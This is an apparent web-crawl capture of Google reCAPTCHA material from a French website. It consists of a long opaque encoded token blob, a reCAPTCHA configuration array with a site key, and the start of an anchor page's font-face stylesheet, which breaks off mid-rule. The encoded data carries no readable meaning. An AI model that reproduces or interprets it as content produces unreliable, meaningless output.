Dg8O3w5A4wr1+wqgzw7A3w4p4wr/Ds8OSb8KuQsOtbE4EworDnsK/w7nCpMOpwpRvw4TCu8OXYT8OEsKzKcKBMxAfwpLDtMOcBsOJSBA4w6vCjWHCnHR+GMK0SRlHwofCn8Krw53Dm0hbwp8HwqrDnHHCnQfCjcOXwoHCtS1mUMKzwoTDkQDDmT4aw71mwpHDlMOnNwlGw6wnwqLDmMOow54TIUDCicOtWMO/DcK1AHw8ZzkXBMOjwq0ATifClcKvZcKrN8KxwrTCqsOawql/[base64]/DrhFvwovCkDLCtDDDl8OVwpAEUybClcKdw4TCjTfDs8K9BsONwqtLO8OkJjLCjMKKwqPCr2fDv1Q5w4N5FionZHd6wp4ewo/Drj5qPMKRw6xWScK/w7HCqMO9wpXDoyJxw7t2w60iwqwxaArChHdPO8OxwpnDjg3Chj5/KhTCuMObGMKdw6fDkyjChk9gw7oWwr/DiT/[base64]/DgnTCqsO9M8OWwoVlwozDkRxIwpfDtsKXw5hoLMOVZcKLwrJtw4PDscKaFsKRLzsHw4ILwpDCmsOnEMODwp7CocKCwo/Ci0wgMsKDw4o6YSRkwpvCt07DiDjDvsOkTnzCnnnDj8KfEGoNUUJcdcKIw5UiwrMhAlDCokJEwpbCqntgw7PDpBXDtsKQfwZ/w5kNWH5lwp5IasOWa8KFw6w1UMOWQXnCqkAObxnDq8KVUsK6CXpLSFzDscOKBnfCsnzDkiHDvXsvwpbDvsOuZsOQw7TDh8OJw4PDhk0Gw7PCtzTDogDCnAVhw7Qlw6rDhMO3wrXDs8OZTMKMw7nDu8ONwqPDonpWZw/Ck8KjT8OWwpxkJCVCw41uUWjDlsOFw7XChMOJN17CmA7DnGzCkMODwqADfjzDn8OKwq9Sw5zDixw1LsKlw7c5LwfDpGdAwqjCmMOkOsKVUMKQw4URVMOtw7/DtMOYw5FpbsKzw6vDnwdFc8KGwrvCn1fCm8KOZEBOfMKDdsK9w5V+D8KJwpsIQEQgw6kHwps6w6fCpSPDscKVFF8jwoc3wq8dw4I9wr5GNMKID8K/bcO9wosjw5gfwpXDtCVawp9pw6vClHnChCQnURZsw6t6L8OPwpTDpMOgwrbDhsKaw6gfwqB1w4tsw60Aw4zCgnjDh8KOJMKSRG1tU8KUwoZtY8O2Kxh6esOQPjvCu086wosBE8KlLkDDojDDqMKCQsODwr7DqiXDkS/Dul5/GsKqwpXCpm13G23DhcKLa8O4w6UWw4pZw5HCv8KMDFRAESNaHMKSVcOifcK1bMO4eW54JjE3wrQ/JcKsW8KlVcO6wq3DqcOiw5AqwoXCgkskw6Qxw4rCo8KXZ8KLMk49woLDpQkCeBJFbhAmwp9Ad8K3wp7DshHDoX3CsGsnKcOiBcKBw7jDk8KtQAPDj8KLAlrDg8OSR8OONzkvFcO7wqLDj8KtwpDCjn/[base64]/[base64]/Wkokw7xiY0fDvhDCosOOZn0CbcOoKcOBwoQgwo7Cm8K3XEx6w57Dhnh2woUZHMOFKxQuWCAcc8KWw53Ds8OZwozCtcO0w6lWw4dsZB/Cp8KGZ2DDjDYewrI4UcK9wo/CgMKNw5/Dj8O2w61ywpUdw4fDlcKVM8K5wr3DtFxEfG/CjsOgwptZw78Dwr4GwpnCtzkvYBtiAUZuGsOyCcKbUsKnwovCusK/acOGw48cwrphw5UUCB3Cuj41fSfCkDDCncKNw4jCmFBvcsOkw6nDkcKwYcOtw43Chl5+w6LCp0Mdw55JEMK/F2LCiWNUaMO8OcKLJsOgw7ctwq8YcsOEw4PCrsONVHLDmcKWw5TCusOkw7pxwoEMe3Y9wofDiGcvNsKWR8K/bMO0w70RXWXCnGImQm9zwqrDlsKAw5hLZsKpABVcLCAyTMOhci1vPsKpW8KrEmFHHMOpw4zCj8Onwo7CocKgQy3DhMK2wrLCmDYiw5RYwr/DhB3DgnXDiMOqw4DCuVsAVnNwwpJICkLDvGvCvmVkABZGOMKMXsKdwpTClGUwFgHCu8OywpvDoQbCpsOEwp/ClRofw7sde8OGEQpRacKZa8OQw73Cvy3Clk52MXfDgsKjQFRdcXV4w4jDoMOhIMOJw5NCw4NWAH9db8OaGMKvw6zDnMKIM8KMw605wq3DvwjDosO0w4zCrm8Uw74Tw6TDgcKaEEZXM8ODJsKHUcORwo54w6txNibDhX9+UMKqwrJrwrrDpxPCiyfDmz/CssO3wqfCkMOgZzMrX8OBw7TDiMOHw63Cq8OmCFPCjBPDtcO1fsOHw7Fawr3Cu8OjwoFew6J5PS9Nw5XCisOQAcOqw7VDwoDDtWHCiFHCksK2w6jDr8O8RMKYwpoewrTCt8OYwqxYwoTDuATDiTrDiW48woTCgUbCshUodMKuQ8K/w7h2w5DDt8OTQMKmA3JTaMKlw4bDisO4w7jDm8K0w7zCoMOuFcKoShfCjmPDl8OVwp7CvsOxw4TCrcOUUcOuw650cn93dm3Cs8OSH8O2wp5Kw6c8w4XDlMK0w4M0wrjCmsOHbMOmwoNpw7JmSMKiTzXDvVTCun9Pw5rCr8K6EhbChFAPEH/ClcKJM8OwwpZZw53DscOyPnYOGMObfGV3SMOud3fDpi5Pw77CsS1Gw4TCkgnClx8dwrQtwoDDl8OcwqXCuiMhVcOOc8KzTSxcQT/Cn03CkcKlwp/DqhNsw5PDjsKqDMKCOcOORcK2wp/Cuk3DvMOsw4Bpw6FJwpnCuwXCp3kYF8Oxw5jCvcKjwqMuScOKwo3CtsOsLjXDrxTDtiXCgHQPeBXDhsOEwoF1KWHDg2ZuNEcBwpJrw7TCoSB0asOTw4N6fsKZeTgjwqIhZMKOw6gTwrJUNXtBScKtwqJAfR/DusKXIsKvw4oPLsOiwoMEUGvDll3CjjzDrwTDgXJHw6I3WcOYwpgmw5soZVnCosOaLMKXw6/[base64]/CuwIfw5nDokjDuBLDrWzCkcKIw6bCjXUUd8OLwrHDhVdGwrfDtUHCpDnCqMKxZMKdPWrCj8OMwrfDk2DDtD82wp5aw6XDjMKKCsKncsOmbMKFwpRNw7Fhw4cSwrsQw67DuH3DrMKKwovDgsKiw5zDusOQw51LKjLDhHZxw7cZNMOZwq08CsOQSgZ7wpk/wp1ywpnDo3rDvwjDhX3CpGoHfQdfM8KoXw3CmMOpwoJ3LMOzJMOjw5rCnkrCmcOeWcOdw7Y/[base64]/[base64]/CjMKcwpYtH8K5w5TDkcKEMVjCt8KFSy/[base64]/CgcKgw6zDmmvCnRIqw4zDsEZyXkHCn8O4QQtEw6x6QFHCncO4wpTDgUjDmcKBwqBew4PDq8KiMMKHw6AgwpLDk8OiesKZN8OZw63DrhXCosOgXcKPwo91wrURO8Oow7cFw6Iyw43DnhLDsn/Dsh1FQMKKZMK/BcKqw5oOR24oJ8KPaC7ChythBcKBwqhgBxoWwrzDtkjDssKWRMOvw5nDjXbDu8Osw7XCjSYtw6nCjGzDiMOhw6w2bsOOKMOcw4zDomZYJ8OYw7wlIsOww6tpwolMCUlowqDCosOswpcVSMOaw7LChy5hY8Onw7cKAcK3wr5JJMKkwoDCkkXChcOOUMO1L1HDvy48wq/[base64]/DlMKSwrk1Q3jDmcKjPMKfbcK+w6bCp8O0GxnDqCAlH8KtbsOBw5LCvlIGFwsuN8OEX8KEJcKIwpppwrfDjMORLyfClsKKwrhJwo4/[base64]/Ch8O0M8KOwr5CUSvDuMOZw4BDw7UDw7zCtsOPTcK7THtVXsKNwrLCu8OzwoQ3WMOxw6vCu8KHRVRHRMK8w4sdwqUvQ8Orw5Akw6E5Q8Osw6kbwoNtI8Obwr09w7PDtiDDv3bCpsKyw5Q1wpHDvQDDlnpeSMOtw7Fiw4fCjMKew4LCpUHDh8KBw61VRAvDmcOpwqfCgk/DscOcwrLDmT3CocKwdsOeRmgQP3XDkz7Cl8KRacKNFMKHeQtFSyhuw6Yiw73Ct8KkO8OsAcKuwrxjGwBvwogYCRPDjg1nWgfCsCvDm8O6wqvDjcKnwoZgIk7CjsKGw6vDgTpVwo0EUcKIwqbDqUTCgCFqZMOvwqc/[base64]/T8O4woXDlkUDAifClcKnw4LCp8KaFipvZzArQ8KZwrHCssKAw7zDgAnCowjCmcKpwpzCoAtZa8OjOMOgNVIMXcKkwrdhwoQ7byzDucOTeThyBMKrwrnCgiJewqpJAi9gY2TDqT/ChcKHw4/CtMOZEizCkcO2w5DDr8OpAgdAB3/CmcOzMXHCjA08wpN9w44CSnPDlMOQw7BPGHZ8J8KNw5t/IsKbw6hRLUZVAwjDm3kgBMOuw7Z5wrbCnCTDu8KZwq46SsKAZCV8E2F/w7nDgMOiBcK2w5PDnmRNQ3LDnEsQwpIzw4HCrX1wXDhdwpzCtAk3WUUbKcOTHsORw5cew5LDugrDvyJtw4zDhjkHw5PCgB0wbMOQwqN+wpPDhMOUw57DssORLsOaw6zCjGA/w7sMw7JHAcKYMsOAwp41RsOowoo/wrQMR8OKw7QpGTbDs8OxwpE5w68BQ8K6BMOMwp/CvMOjakpVczjCqSLCo3bDksK+QcK5wpDCrsO/HQwbLgLCtAEEJwVidsKww4gwwqkHQzAFGsOBw5waf8Oew4xHfsOuwoN6w5HClXzCuFtcSMKkw4jCnsOjw6zCuMOMwr3Dn8Oew7rDnMKSw4h3wpVlFsODMcOJwpFkwr/CqS1ddHwTdcKnUjQucsORbSjDqzRJDEoKwq3CusOuw7LCmsK7bMO0UsKsfHJkw614wrzCqQ89RcOASwTDjWfCgcKrZTDCpsKMDsOWfQ9nOcOsLcOIO3vDmBx4wpkswpAJR8Omw5XCvcKywoXCn8Ojw7krwoxcw7fCrWHClcOFwrbCqj/[base64]/Dgm4gTVbCnMOxd3kPaBBfwpJMw5x3KsK5dcKgVyYFH1bDm8KGYxEUwoEJw4hpEsOVDkcZwr/Dlg8Sw47CunpQwpHCq8KWagt/C2gaIwQbwpvDscOnwrtBwpDDskvDhMO8JcK0Jl/Ds8ObY8KMwr7CjQDCs8O6Y8KxdE3CjBLDk8OoBAPCmwnDvcK6BcK7KwgpeHMUIFXDksOXwosDwpNgIiF5w7zCucK4w6PDgcKQw7XCrQEtdsOPEgvDsBVBw53CscOrQsOJwrHDjFPDhMKXwo4hQsOqwoLDh8OcTQ04esKMw53CnHgjYENzw7/DjcKew5YVfjXCt8Kiw6bDusKvwqjChTAfwqtnw7HDlRTDmcOOWVtgCX4dw5pkfsKIw5V3ZyzDrsKTwqLDi3YmOcKGPcKGw6Y0w4Y0AcK3Mx3DoyI/[base64]/w5XCvWRCw53Duj9Qw4XDimDCox0BwpYfecO3eMKrwr4cJhTCkhJFLcKzL0HCrsKww6Ruwr5Cw54gwqXCiMK1wpbCmR/DuXRcHsOwQn9qRxLDoXx7wpjCnkzCg8OzA0gdw5NiI295woLCvMOCDRfDj1cER8KwGsKyJMKVQsOAwrxnwr3DtgcQB1TDkCrDiFLDgX5XVsKkw5ltDMOQDkEKworDocOhOUZ7R8OXPsKzwp/CqD3CkxEvLE4jwpPCgWvDmm3Dhy18BhlIwrXCu1PDqcO7w5Euw7RuX2B/w4Y/HTxpM8OPw5Udw6A3w5ZxwrjDicKEw5DDiDjDsCDDv8KPclpyRSHCn8OzwqbCjGLDlgFxdAXDv8O0e8Oyw4AyXMKIwqjDncKELsOoTsOdwp42wp9jw7hCwqvCpErCi2Q5T8KVw4Vmw5k/EX5Lwqozwq3DmcKAw6PDq0B+e8KRw4bCsVwXwpXDosKocMOQS2DCoC7DlD7CssKgeHrDkMOyW8OOw4RGcwwTZBPDg8O8SjbCiUI5JGlFGFfCiU3Dk8KzWMObDsKDWVfDmTTCqBvDoVJMwqYGGsOtWsOxw6/CiVEoWinCp8KFHhBxw6tbwrUgw5oeThUvwq8HO37ClBLCh0Z+wonCv8KBwrxGwqHDrMO9OWsPUcKSLcOvw7xkFMKzw4lBCH4hwrDCqCw8TcO5WMK/GMOOwo8XZcKLw57CvAULGxM9cMOQKsKsw5UKG1jDrhYIE8OBw6PDoFHDsxViwqPDu1/Cl8KFw4LCgAgVfFZIMsO2wpIWD8KowpzDrcKCwrfDowAEw7w3d0FaNcKQw47CsSFrTsKxwobCj3hEEWXCnR4UQ8K9IcKNVgPDrsO7b8Kiwrw5wp3CghXDp1FTFCseM33DkcKpIH/DqMOlX8OOJDgZH8OMwrFkG8KbwrRkw7nCnUDCosOAUz7DggDDqQXCo8KswoUoRMOWwq7CrMOcbsOUworCicOCwq4DwrzDk8KzZz8ow7TCi04YSFLDmMO/[base64]/CmMOYSMKWwpfDqDnDiMK7R8K0FWopYhxnV8KAwqnCh2LCp8OBF8O5w7vCjhbDq8Oxwpcdwrczw6IxFMKNLj7Di8Kzw7nCqcOnw5EFwrMMOBnCj18YQcOvw4/CgX7DnMOqXMOQS8KBw7pWw6PDowHDsgdiUMO1ZMOZLRRBQ8KqIsOdwrY/acO2WF7CkcKbwonCpMONc2vDkBIrYcKBdl/[base64]/DlsO8w6BVJMOiw4/CszcHYcObw5ouw7NuXcKDT8Krw7VBKzgkwoRuwp0MGAFQw7dSw617wq0vw7ErExMtGDRiw5hcHQlBZcOYWE7CmkNxXBxww5liPsOga1LDrSjDpV51V3bDjsKDwp1WbXbCnFHDm3DDv8K9OMO4XcOTwoF8WcODZcKVw49/wqHDjFR9wqoePsOswp/DnsOvaMO6Z8K1VR7Cv8K2c8Opw5FRw4pSI3hFWsKpwpHChmTDrX7Ds2fDlcOkwod1wrVWwq7DtH95LFRUw55pVzLCiydPSUPCrQTCrC5lOxoXKnDCvMK8CMOFasODw6XCvTnDm8K7MMOEw69pR8O9XHvCuMK7f09jN8OZLmrDvMO0cxPCkMO/w5PDmMO6UcO+b8OYX31ZRwbDm8KkZUHCnMOCwrzDmcOYcn3CqQ9OVsKWJWfDpMOEw6ApcsOMw4A+UMKxFMOsw6bDmcKIwq3CqcOMw6tVasOawrU/LnYWwprCr8OAExNeVApowpciwpdsecOWacK7w5ReIMKwwrc/w5ZIwo/DrGIjw5New68tJWofwqTCgFpsecKnwqNXw4USw5lYaMOZw7XDgcKuw4Q6esOqNmjDuSfDsMKAwqPDl1LCrEHDrMOQw5rCnQDDmT/Dpi7DgMKgwr7CuMOtEMKXw5IBIcOuS8KuKcO/JsKXw6Izw6caw5XCkMK0woM/HsKvw6TDmyRvY8Kpw7pkwokyw6trw6lOScKME8OsNsOzMDcZZwdgUn3DtQ7DncKmGcKfw7dRYwgaIcObwpfDrTXDnmtiCsK6wqzCnsOcw5bDlsKWCcOmw4/DiwHCusOqwobDrXATCsOXwoh2wpg7w75WwoETw6l9wqFRWFlrRMOTGsODwrYRb8Kjw7jCq8Kpw6/CpMKpBcOuJB/[base64]/CvkrDt8KaYVTCtMOFHmzCpQvCjFs4w7LDgwEywqcWw6HCk2UOwpgsesK1WcK/w5/[base64]/Ci8KgwoN+UzQfw5HCqAEnwpolJyjDocOEw4vChEhEw6JmwrrCoTbDtl9zw7zDnyjCmcKZw7spZcKwwrvCmH/CjmfDqsO6wr0vWV4Tw48Ywq4SaMOFAMOUwrrCoVXCpE3Cp8KrDgx/c8KIworCqsOnwr/[base64]/[base64]/ClTASWX7DjXvCosKcWMOIC8OGwo/Cl8OFwpptbMOFwp9VQ2rDjcKMAyDCnBJRK3PDqMOfw4bDq8OMwqBnwp7Cq8Kkw4Rew6Vgw58Rw4nChyFLw6U6wpoPw7MtQMKybsKta8K0w5UjNcKNwpNcX8OYw5USw5xiwrocw6TCt8KfPcOqw4HDlBIowqcpwoI/TlFdw4zDl8Knw6LCpBfChcOsIsKWw5g4LsOfwrpaYEbChsOLwqzCtR7DnsK+P8KbwpTDjx/Cm8K5wqoJwrfDjR08RhclbMOOwqc9wq7CtMO6WMKewoTCrMKbwoXDq8OTcBt4Y8KBCcK7UQ0KE2TCoy5RwpUubE3DkcKITcOpWcKrwrgBwqzCliRfw5PCq8KfecODBCzDtcKBwp1FdxfCuMK/S2YmwppVbsO7w6hgw4XDmg/DlDrDmwPCncONEsOfw6bDjATDnMOSw6/Dq1ImPMK6PsO+w6LDhxfCqsK+d8K4w4jChsKeI1p8wqPCinrDgjXDs2hlfMO7d214O8K2w7rCvsKmYxnCkALDjnfCocKVw5FPwro3VsONw7LDg8Oxw7AUwrBuJcOtFlp6wot9cFvDucOJD8OHw5HCrz0ABATDmzjDr8KVw5/Do8ODwoTDnhINw5PDpVXCj8Ohw5ATwqHCrgB5R8KCF8K6w7zCo8O9DCDCs2xcw43ClsOVw615wp/[base64]/EXfDjETCqzlbwqp8FMOBMUpAQMO+wp3ClWZ4woBmwqrCnQFFw4zDs3JIex7CksOfwqc6U8KFw57CrsOowo18JHjDuWcjPXMIO8OlNTJ8AGrDs8OLFR9mQw9Bwp/DuMKswoHCosO0J2Y0LMOTwqEswqgzw7/DucKaZD7DnxdUd8OjUi3ChsKrIxzCvcOyLsKrw7tJwp/DmCDDk1HCm0HCrX7Ck3TDjcKyL0M9w41rw50fMMOFcMKMJ35kZRjCrQfDoy/[base64]/CrMKic8Okw63CnyprwrdPwplyGQ7CqMO8FcKAw6xINlc5KBM/PMOdMCVGS3/DvjgJAxxkwrnCqA/CjMKTw4LDoMKXwo09LWjCqsKyw5VOTAPDpMKAfgctwp4AQ2VZLcO0w5XDt8K6w65Aw6wOdSLCgW5vG8Kbw4hdZcK1w7wowqB3MsKbwqYwNzsGwqY9bMKEwpdXwr/DvsObKVzDkMOTGQd7wrolw6cZBCbDtsOYbVXCsx5LJjZsJTwewrYxGDbDuU7DksKRVHVLGsK8ZsORwo14W1TDuHHCrVwMw6w2fX/DnMOWwoPDljPDlcOSeMOuw7YAIjhRaS7DlCR/wrrDpcOVWQ/DvsKhOQl2JMKAw4nDpMK5wq/CmRHCt8OIMm/CmsKuw6gXwq/CjD3CkcOEC8OBw6U+KU0+wozChzh7bRLDnixmf0U7wr0Mw5HDkMKAw4ksEmA1FTh5wpbDrWzDszgaBcOMPQDDiMKqZSjDlzHDlsK0ekVBX8KOw7HDkmQOwqvCg8ODKMKXw6DCk8OFwqBNwrzDgsOxShzChxlvwrvDosKYwpA6eF/[base64]/CgFFKU2HCq8OVw4bCvcOKwrfCujtXwo/DncORwqxWw4guw4wlHksvw6rDtsKOCyLCk8O5VBnCiUTDgMOPA0thwqkfwpUFw6N/w5LDly8Ow5I8A8Oaw4ISw6DDtilwZ8OWwpzDqcOACMOoeixecVQ7UjTCncODaMOsUsOewrkvZsOAGMO3QcKkFcKUw47CmSfDmT1QQxnDrcK2UDfDmMOBwofCgcOzcAHDrMOOWgNyWU/DoERbwoLCs8Kpd8O4esOfwrPDpQbDnWZTw4vCvsKwDBjCvwQkC0XCiEALUyUNRivCqlJ5wrYowqs/JCMPwqVGGsKSR8OTHsOQwpLDtsK3wrnDuj3Cqjhiwqh0w5wWdxfCkl7DvksoLcOtw7kKcnnCusO/TMKeEcKvZsKeFsOzw4fDomLCgQLDu3NCAsKqasOhBMO/w6x0PQpVw5VcZyRpQcOgOAEQLsOXSEAFwqzCmB0YMSFCKcOMwpASTiHCp8OrFcORwp7DmTszRMOfw7sodcODGBYKwppLZAnDvMOYLcOCwp7Di0jDihUlw7tVUsKwwrzCqUZzZMOnwqVGCMOAwpJ3w6XCtsKLCjvCocK/WQXDjgYZwqkVZcKCaMOVScKzwoAaw5fCqGJ7w4Uow5ksw7MFwrt4f8KSJ2d5woF+wop7V3TDksOqw7HCsR4Dw6FSccOfw4vCo8KPfTduw5DCkkLCkgzDs8K0aTQXwqrCsUgkw6XCjScJRWrDkcOGwp0JwrfCicOVwoYNwooGUcOfw5/DiRHChsOYw7nCq8Orwr8Yw5QACWLDvhs8w5M8w7lpFCXCtC80BcOmbRIvET3ChsKAw6TDoiLClsO3w7AHAsKUBcO/w5U5w57CmcOYM8KDwrwwwpcYw4wadXrDoClPwpEAw7QiwojDqcOACcOKwoDCjBoPw60dbMOYWVnCsSVVw6kRF0Jmw7/Cs0V0fMK4ZsKRU8KnCMKtREvCsizDqMODHcKGDg/[base64]/ClzlNwrDDtMOWNnjCkjjCm8ObDMKSdMKhXcOSwqLDnlsTwqVDwo7Dhi7DgcO4VcOvw4/DucO5w7cbwrhfw4QgKAHCvcKtMMKfEMOMVHHDgkLDhcKKw4/DsXwnwpZbw6XDqMOjwqx+wrzCtMKbaMKWXMKvH8OfT3LDl1J3wpTDg0RCUSbCncOgRCVzBMOAMsKKw5duX1PDvcKoOcO3fC/Dk33Cp8KXw4DCmH5/[base64]/wppcUQ8sEsKYwpPCrMKMw7DCoQDCnAMcCMOefsO6YMOfw7DCoMOzWBTCuUMNPzDDgMOvMcOAAF8CUMOTEErDicO8W8K5wqXCtMOPaMKjw4bCvHTDlRXCuFzCv8Oiw4fDjMKdEGgTXnpNGEzCicOBw73CncOUwqbDrcOmHsK2GQd/Am8RwqQmfsKaLx3Dt8KXwoglw5vCnE0fwpfCr8KIwpbClQbCj8Olw6vDjMKtwr1MwoJTN8KFw4zDq8K6M8O6PcO0wrTCnsO1OVPCrTHDt0DDosOIw6R/[base64]/CocODH8KsDQPClMKvw7FnwqduwrDDkcO4w6DDgk4YwpAqw7YuY8OxWMOGWhQZJMKvw7zDnSZwVW/DpsOyaGtWDsKheEccwqReTHrDncKOLsKmXSzDgXLCr34QMsOwwrM2UBcjYkDDoMOBFnLCm8OwwoACLMKLwpLCqsKPVsOEecKzwq/CucKaw43DvjFtw7fCtsKzQMKhd8KZZsOrAEPCmVPDgMOnO8O2TRktwo5nwrLCi27DkEAQDMKmMT3Chwk5\x22],null,[\x22conf\x22,null,\x226LeiFzYfAAAAAAOByunOFtZ8oPyyE99x1HDwVzQJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,453],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://indigenes-republique.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nS086hSVAdj5u7HlSuJ+8JuX3IX2sCfTS4nY6Kl8Mac\\u003d\x22,1,0,null,1,1769634335756,0,0,[96,86,64,23,27],null,[229],\x22RC-0tpm39IMyCAcWw\x22,null,null,null,null,null,\x220dAFcWeA7FKVJdosStq3u1ZzJFUwFUEzt5qcHGDcfVG9Uog7esYFmrMgASlrNbZpAdnYDpGDaPI9G2K8SMA1d4MFzPxi5Bq-Ui7g\x22,1769717135641]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lemwu0UAAAAAJghn3RQZjwkYxnCTuYDCAcrJJ7S&co=aHR0cHM6Ly9pbmRpZ2VuZXMtcmVwdWJsaXF1ZS5mcjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k9shw9tyrbbo
body_size: 48433
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
